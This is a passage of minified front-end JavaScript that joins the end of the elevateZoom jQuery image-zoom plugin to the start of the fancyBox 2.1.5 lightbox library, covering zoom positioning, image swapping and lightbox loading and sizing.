0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case"inline":case"ajax":case"html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=a.tpl.image.replace("{href}",g);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else 